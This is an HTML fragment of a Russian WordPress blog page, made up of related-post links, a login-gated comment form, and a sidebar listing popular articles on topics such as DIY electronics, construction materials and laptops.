            <a href="https://techmagia.ru/zakupka-protivogazov-siz-optom-usloviya-i-osobennosti/" rel="bookmark" title="Закупка противогазов: СИЗ оптом, условия и особенности">Закупка противогазов: СИЗ оптом, условия и особенности</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/zakupka-protivogazov-siz-optom-usloviya-i-osobennosti/" title="22:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-06T22:11:25+03:00">06.03.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/zakupka-protivogazov-siz-optom-usloviya-i-osobennosti/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/chto-takoe-vidzhet-dlya-seo/" title="Что такое виджет для SEO?">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/seo3-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/02/seo3-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/chto-takoe-vidzhet-dlya-seo/" rel="bookmark" title="Что такое виджет для SEO?">Что такое виджет для SEO?</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/chto-takoe-vidzhet-dlya-seo/" title="22:28" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-02-27T22:28:38+03:00">27.02.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/chto-takoe-vidzhet-dlya-seo/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/osobennosti-matov-rockwool/" title="Особенности матов Rockwool">
               <img width="322" height="202" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/thumb_261.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/thumb_261.jpg 322w, https://techmagia.ru/wp-content/uploads/2023/12/thumb_261-300x188.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/thumb_261-223x140.jpg 223w" sizes="(max-width: 322px) 100vw, 322px" /><noscript><img width="322" height="202" src="https://techmagia.ru/wp-content/uploads/2023/12/thumb_261.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/thumb_261.jpg 322w, https://techmagia.ru/wp-content/uploads/2023/12/thumb_261-300x188.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/thumb_261-223x140.jpg 223w" sizes="(max-width: 322px) 100vw, 322px" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/osobennosti-matov-rockwool/" rel="bookmark" title="Особенности матов Rockwool">Особенности матов Rockwool</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/osobennosti-matov-rockwool/" title="18:03" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-12-24T18:03:00+03:00">24.12.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/osobennosti-matov-rockwool/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gde-najti-kachestvennye-proksi/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fgde-najti-kachestvennye-proksi%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/ispolzovanie-metallicheskih-konstruktsij-lstk-v-stroitelstve-ekonomiya-nadezhnost-i-ustojchivost/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/item_9002-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/03/item_9002-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/item_9002-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/item_9002-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/03/item_9002-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/item_9002-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/03/item_9002-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/03/item_9002-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/item_9002-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Использование металлических конструкций ЛСТК в строительстве: экономия, надежность и устойчивость</span></a></li>
		<li><a href="https://techmagia.ru/makbook-pro-13-8gb-ili-makbook-air-13-16gb-chto-luchshe-kupit-studentu-programmistu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2021/09/6150fc96e32d7-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Makbook Pro 13&#8243; 8gb или Makbook Air 13&#8243; 16gb — Что лучше купить студенту-программисту?</span></a></li>
		<li><a href="https://techmagia.ru/6-rasprostranennyh-tipov-gipnoticheskih-tehnik/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/08/690x380_0x0a330c2a_19491342281551945458-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">6 распространенных типов гипнотических техник</span></a></li>
		<li><a href="https://techmagia.ru/gde-kupit-sanitarnuyu-knizhku-v-zelao-srochno-i-deshevo/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/22b5c0040bb226d10ddad7031058c406-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/22b5c0040bb226d10ddad7031058c406-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/22b5c0040bb226d10ddad7031058c406-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Где купить санитарную книжку в ЗЕЛАО срочно и дешево?</span></a></li>
		<li><a href="https://techmagia.ru/neobyasnimoe-i-zagadochnoe-v-mytishhah-i-koroleve/"><span class="rpwwt-post-title">Необъяснимое и загадочное в Мытищах и Королеве</span></a></li>
		<li><a href="https://techmagia.ru/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Миграция между тенантами Microsoft 365: Решения от Fanetech</span></a></li>
		<li><a href="https://techmagia.ru/gitarnyj-lampovyj-usilitel-na-50-vt/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/12/Gitarnyj-lampovyj-50-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/12/Gitarnyj-lampovyj-50-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/12/Gitarnyj-lampovyj-50-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Гитарный ламповый усилитель на 50 Вт (самодельная схема)</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-uborki-snega-v-sankt-peterburge/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/uborka-snega-3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности уборки снега в Санкт-Петербурге</span></a></li>
		<li><a href="https://techmagia.ru/gm328-tester-radiodetalej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1.jpg 600w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1.jpg 600w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2021/08/gm328-tester-radiodetalej-1.jpg 600w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">GM328 тестер радиодеталей</span></a></li>
		<li><a href="https://techmagia.ru/dvojnoj-reguliruemyj-blok-pitaniya-2-h-30-v-na-tok-10-a/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/08/Dvojnoj-istochnik-pitaniya-10-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/08/Dvojnoj-istochnik-pitaniya-10-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/08/Dvojnoj-istochnik-pitaniya-10-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Двойной регулируемый блок питания 2 х 30 В на ток 10 А</span></a></li>
		<li><a href="https://techmagia.ru/osnova-razrabotki-sajta-gramotno-sostavlennoe-tehnicheskoe-zadanie/"><span class="rpwwt-post-title">Основа разработки сайта: грамотно составленное техническое задание</span></a></li>
		<li><a href="https://techmagia.ru/kak-motivirovat-sotrudnikov-luchshe-rabotat-poleznye-rekomendatsii-predprinimatelyam/"><span class="rpwwt-post-title">Как мотивировать сотрудников лучше работать: полезные рекомендации предпринимателям</span></a></li>
		<li><a href="https://techmagia.ru/plc-simatic-s5-101-universalnoe-reshenie-avtomatizatsii-protsessov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2025/01/techmagia11-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Plc Simatic S5 101– универсальное решение автоматизации процессов</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-smartfonov-huawei/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества смартфонов Huawei</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-idealnyj-buket-dlya-lyubogo-sluchaya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/07/byket-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/07/byket-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/byket-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/07/byket-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/07/byket-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/byket-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/07/byket-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/07/byket-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/07/byket-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать идеальный букет для любого случая</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-stavok-na-basketbol/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/istock-959080376_d_850-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества ставок на баскетбол?</span></a></li>
